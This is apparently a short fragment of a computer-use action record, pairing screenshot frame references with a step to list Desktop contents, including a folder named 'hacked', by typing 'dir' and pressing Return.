
List the Desktop contents with dir, now including the hacked folder
scroll(down, 3)

text(dir)

key(Return)
